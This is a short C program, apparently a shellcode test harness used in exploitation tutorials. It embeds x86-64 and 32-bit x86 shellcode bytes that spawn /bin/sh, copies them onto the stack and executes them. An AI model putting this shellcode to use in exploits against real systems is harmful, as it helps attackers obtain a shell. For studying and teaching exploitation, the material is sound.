 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char shellcode[] =
#if __x86_64__
"\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
"\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
"\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif
;
int main(int argc, char **argv)
{
char code[500];
strcpy(code, shellcode); // Copy the shellcode to the stack
int (*func)() = (int(*)())code;
func(); // Invoke the shellcode from the stack
return 1;
}